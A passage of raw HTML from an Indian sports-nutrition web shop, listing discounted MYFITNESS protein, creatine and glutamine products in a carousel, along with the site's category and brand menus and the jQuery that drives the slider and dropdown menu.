					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/964/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/ioat-h2o-500g.html" title="MYFITNESS iOAT  H2O | 500g | 20 Servings">MYFITNESS iOAT  H2O | 500g | 20 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">3 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9644ae80fd7b428e9fdc5aec9742c030d72">
                    ₹600.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9644ae80fd7b428e9fdc5aec9742c030d72">
                    ₹399.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					33%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/mywhey-h2o-525g-whey-protein-powder.html" title="MYFITNESS MYWHEY-H2O Double Rich Chocolate Front " class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/m/y/mywhey-h2o_double_rich_chocolate_525g_front.jpg" alt="MYFITNESS MYWHEY-H2O Double Rich Chocolate Front " />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/m/y/mywhey-h2o_double_rich_chocolate_525g_back.jpg" alt="MYFITNESS MYWHEY H2O l 525g l 15 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/975/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/975/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/mywhey-h2o-525g-whey-protein-powder.html" title="MYFITNESS MYWHEY H2O l 525g l 15 Servings">MYFITNESS MYWHEY H2O l 525g l 15 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">2 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9754ae80fd7b428e9fdc5aec9742c030d72">
                    ₹1,800.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9754ae80fd7b428e9fdc5aec9742c030d72">
                    ₹1,299.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					28%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/casein-h2o-1kg.html" title="MYFITNESS CASEIN-H2O Double Rich Chocolate - 359MFCADORC40" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/c/a/casein-h2o_double_rich_chocolate_1kg_front.jpg" alt="MYFITNESS CASEIN-H2O Double Rich Chocolate - 359MFCADORC40" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/c/a/casein-h2o_1kg_directions.jpg" alt="MYFITNESS CASEIN H2O 1kg | 80% PROTEIN PER SERVING | MICELLAR CASEIN PROTEIN POWDER" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/1034/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/1034/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/casein-h2o-1kg.html" title="MYFITNESS CASEIN H2O 1kg | 80% PROTEIN PER SERVING | MICELLAR CASEIN PROTEIN POWDER">MYFITNESS CASEIN H2O 1kg | 80% PROTEIN PER SERVING | MICELLAR CASEIN PROTEIN POWDER</a></h3>
                                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-10344ae80fd7b428e9fdc5aec9742c030d72">
                    ₹4,500.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-10344ae80fd7b428e9fdc5aec9742c030d72">
                    ₹3,099.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					31%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/100-pure-glutamine-flavoured-150g.html" title="100% Pure Glutamine Powder Flavoured" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/1/0/100_pure_glutamine_mango_madness_150g_front.jpg" alt="100% Pure Glutamine Powder Flavoured" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/1/0/100_pure_glutamine_blue_raspberry_150g_back.jpg" alt="MYFITNESS 100% PURE GLUTAMINE | FLAVOURED | 150g | 25 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/1005/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/1005/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/100-pure-glutamine-flavoured-150g.html" title="MYFITNESS 100% PURE GLUTAMINE | FLAVOURED | 150g | 25 Servings">MYFITNESS 100% PURE GLUTAMINE | FLAVOURED | 150g | 25 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">1 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-10054ae80fd7b428e9fdc5aec9742c030d72">
                    ₹700.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-10054ae80fd7b428e9fdc5aec9742c030d72">
                    ₹449.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					36%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/100-creatine-monohydrate-flavoured-120g.html" title="100% Micronized Creatine Monohydrate Powder Flavoured" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/1/0/100_micronized_creatine_monohydrate_mango_madness_120g_front_1.jpg" alt="100% Micronized Creatine Monohydrate Powder Flavoured" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/1/0/100_micronized_creatine_monohydrate_blue_raspberry_120g_back.jpg" alt="MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | FLAVOURED | 120g | 30 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/998/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/998/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/100-creatine-monohydrate-flavoured-120g.html" title="MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | FLAVOURED | 120g | 30 Servings">MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | FLAVOURED | 120g | 30 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">1 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9984ae80fd7b428e9fdc5aec9742c030d72">
                    ₹600.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9984ae80fd7b428e9fdc5aec9742c030d72">
                    ₹399.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					33%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/myfitness-headband.html" title="Headband" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/h/e/headband_pouch_front.jpg" alt="Headband" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/h/e/headband_pouch_back.jpg" alt="MYFITNESS HEADBAND" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/994/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/994/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/myfitness-headband.html" title="MYFITNESS HEADBAND">MYFITNESS HEADBAND</a></h3>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9944ae80fd7b428e9fdc5aec9742c030d72">
                    ₹450.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9944ae80fd7b428e9fdc5aec9742c030d72">
                    ₹349.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					22%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/gainer-h2o-2-4kg-weight-gainer.html" title="GAINER-H2O Chocolate Milkshake Front" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/g/a/gainer-h2o_2.4kg_chocolate_milkshake_front_1.jpg" alt="GAINER-H2O Chocolate Milkshake Front" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/g/a/gainer-h2o_2.4kg_chocolate_milkshake_back.jpg" alt="MYFITNESS GAINER-H2O | 2.4kg | 12 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/992/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/992/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/gainer-h2o-2-4kg-weight-gainer.html" title="MYFITNESS GAINER-H2O | 2.4kg | 12 Servings">MYFITNESS GAINER-H2O | 2.4kg | 12 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">1 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9924ae80fd7b428e9fdc5aec9742c030d72">
                    ₹4,000.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9924ae80fd7b428e9fdc5aec9742c030d72">
                    ₹2,799.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					30%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
        </div> <!-- end: itemslider -->
</div> <!-- end: itemslider-wrapper -->
<script type="text/javascript">
//<![CDATA[
    jQuery(function($) {
        
        var owl = $('#itemslider-featured-4ae80fd7b428e9fdc5aec9742c030d72');
        owl.owlCarousel({

                    lazyLoad: true,
        
                    itemsCustom: [ [0, 1], [320, 2], [480, 3], [768, 2], [960, 2], [1280, 3] ],
            responsiveRefreshRate: 50,
        
                    slideSpeed: 200,
        
                    paginationSpeed: 500,
        
        
                    autoPlay: 4000,
        
                    stopOnHover: true,
        
                    rewindNav: true,
            rewindSpeed: 600,
        
                    pagination: false,
        
            navigation: true,
            navigationText: false

        }); //end: owl

    });
//]]>
</script>
</div></div></div></li><li class="nav-item level0 nav-2 active level-top nav-item--parent mega parent"><a href="https://paradisenutrition.in/fitness-products.html" class="level-top"><span>Fitness Products</span><span class="caret">&nbsp;</span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block nav-block--left std grid12-3"><img src="https://paradisenutrition.in/media/wysiwyg/infortis/ultimo/banners/1373020353left-side-top-banner.jpg" alt="" /></div><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-3col"><li class="nav-item level1 nav-2-1 first"><a href="https://paradisenutrition.in/fitness-products/fitness-belts.html"><span>Fitness Belts</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://paradisenutrition.in/fitness-products/bar-pads.html"><span>Bar Pads</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://paradisenutrition.in/fitness-products/training-aids.html"><span>Training Aids</span></a></li><li class="nav-item level1 nav-2-4 active current"><a href="https://paradisenutrition.in/fitness-products/wraps-straps.html"><span>Wraps &amp; Straps</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://paradisenutrition.in/fitness-products/resistance-cables.html"><span>Resistance Cables</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://paradisenutrition.in/fitness-products/jump-rope.html"><span>Jump Rope</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://paradisenutrition.in/fitness-products/humanx.html"><span>HumanX</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://paradisenutrition.in/fitness-products/fitness-band.html"><span>Fitness Band</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://paradisenutrition.in/fitness-products/exercise-mat.html"><span>Exercise Mat</span></a></li><li class="nav-item level1 nav-2-10 last"><a href="https://paradisenutrition.in/fitness-products/fit-wear.html"><span>Fit Wear</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-3"><img src="https://paradisenutrition.in/media/wysiwyg/infortis/ultimo/banners/1373019774left-side-top-banner.jpg" alt="" /></div></div></div></li><li class="nav-item level0 nav-3 level-top last classic"><a href="https://paradisenutrition.in/new-products.html" class="level-top"><span>New Products<span class="cat-label cat-label-label1 pin-bottom">New</span></span></a></li>			
							<li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
								<a class="level-top no-click" href="#"><span>Brands</span><span class="caret">&nbsp;</span></a>
				<span class="opener">&nbsp;</span>
				<div class="nav-panel nav-panel--dropdown full-width">
					<div class="nav-panel-inner">
						<div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><!-- <div class="grid-container-spaced">
	<div class="grid12-3">

		<h2>Paradise Nutrition India</h2>
		<p>Paradise Nutrition Inc. is an import & distribution company established in 2002. Our Goal is to provide world’s best manufactured Nutritional Supplements, sports Fitness accessories to Indian market. We don’t Compromise on the Quality of the Products, We distribute the World best brands which meets high Quality Standards directly from the manufacturers and do not deal with any third party manufactured brand. One thing that has remained constant in our journey is our love for what we do and our focus on delivering products of quality at extremely competitive prices.</p>

	</div>

</div> -->
<div class="grid-container-spaced">
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from Biofit" href="https://paradisenutrition.in/brand/biofit.html"><img alt="Biofit" src="https://paradisenutrition.in/media/wysiwyg/Biofit_Logo_For_PNI_Website_300px_X_200px_New.jpg" /></a></div>
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from MYFITNESS" href="https://paradisenutrition.in/brand/myfitness.html"><img style="display: inline;" alt="MYFITNESS" src="https://paradisenutrition.in/media/wysiwyg/infortis/brands/MYFITNESS.jpg" /></a></div>
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from San" href="https://paradisenutrition.in/brand/san.html"><img class="lazyOwl" style="display: inline;" alt="San" src="https://paradisenutrition.in/media/wysiwyg/infortis/brands/san.jpg" /></a></div>
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from xtend" href="https://paradisenutrition.in/brand/xtend.html"><img class="lazyOwl" style="display: inline;" alt="Xtend" src="https://paradisenutrition.in/media/wysiwyg/infortis/brands/xtend.jpg" /></a></div>
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from Ultimate Nutrition" href="https://paradisenutrition.in/brand/ultimatenutrition.html"><img class="lazyOwl" style="display: inline;" alt="Ultimate Nutrition" src="https://paradisenutrition.in/media/wysiwyg/infortis/brands/ultimatenutrition.jpg" /></a></div>
<div class="grid12-2"><a class="fade-on-hover" style="opacity: 1;" title="Click to see more products from Harbinger" href="https://paradisenutrition.in/brand/harbinger.html"><img class="lazyOwl" style="display: inline;" alt="Harbinger" src="https://paradisenutrition.in/media/wysiwyg/infortis/brands/harbinger.jpg" /></a></div>
<!-- <div class="grid12-3">
<a title="Click to see more products from Paradise Nutrition" href="http://paradisenutrition.in/Index.php/catalogsearch/result/?q=Paradise+Nutrition" class="fade-on-hover" style="opacity: 1;"><img alt="Paradise Nutrition" class="lazyOwl" style="display: inline;" src="http://paradisenutrition.in/media/wysiwyg/infortis/brands/Paradise-nutrition.jpg"></a>
	</div> --></div></div>
					</div>
				</div>
			</li>
				
				 <li class="nav-item level0 level-top">
        <a class="level-top" href="https://paradisenutrition.in/about-us" title="About US">
            <span>About Us</span>
        </a>
    </li>
 <li class="nav-item level0 level-top">
        <a class="level-top" href="https://paradisenutrition.in/contacts-us" title="Contact US">
            <span>Contact Us</span>
        </a>
    </li>
 <li class="nav-item level0 level-top">
        <a class="level-top" href="https://paradisenutrition.in/contacts" title="Enquiry">
            <span>Enquiry Form</span>
        </a>
    </li>
<!-- <li class="nav-item level0 nav-4 level-top last nav-item--parent classic nav-item--only-subcategories parent">
   <a href="https://paradisenutrition.in/#" class="level-top"><span>Advise</span><span class="caret">&nbsp;</span></a><span class="opener">&nbsp;</span>
   <ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 371px; top: 40px; display: none;">
      <li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent">
         <a href="#"><span>Diet Planning</span><span class="caret">&nbsp;</span></a><span class="opener">&nbsp;</span>
         <ul class="level1 nav-submenu nav-panel--dropdown nav-panel">
            <li class="nav-item level2 nav-4-1-1 first classic"><a href="https://paradisenutrition.in/fat-lose"><span>Fat Lose</span></a></li>
            <li class="nav-item level2 nav-4-1-2 last classic"><a href="https://paradisenutrition.in/muscle-gain"><span>Muscle Gain</span></a></li>
         </ul>
      </li>
      <li class="nav-item level1 nav-4-3 classic"><a href="https://paradisenutrition.in/contacts"><span>Advise on Diet Planning</span></a></li>
   </ul>
</li> -->		
	</ul>
	<div class="nav-border-bottom"></div>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 50
			, ddDelayOut: 200
			, ddAnimationDurationIn: 50
			, ddAnimationDurationOut: 200

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();

				if (jQuery('#nav-holders-wrapper-mobile').length)
				{
					MegaMenu.hookToModeChange(); //Hook to events only if necessary (if holders wrapper exists)
				}

				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');

				jQuery(document).trigger("activate-mobile-menu"); ///
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();

				jQuery(document).trigger("activate-regular-menu"); ///
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

			, hookToModeChange : function()
			{
				//Move holders to temporary container
				jQuery(document).on('activate-mobile-menu', function(e, data) {

					//Important: move in inverted order
					jQuery('#nav-holders-wrapper-mobile').prepend(jQuery('#nav-holder1, #nav-holder2, #nav-holder3'));

				}); //end: on event

				//Move holders back to the menu bar
				jQuery(document).on('activate-regular-menu', function(e, data) {

					//Move holders back to the menu only if holders are NOT in the menu yet.
					//Important: needed on initialization of the menu in regular mode.
					if (jQuery('#nav-holder1').parent().is('#nav') === false)
					{
						//Important: move in inverted order
						jQuery('#nav').prepend(jQuery('#nav-holder1, #nav-holder2, #nav-holder3'));
					}

				}); //end: on event
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->	
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
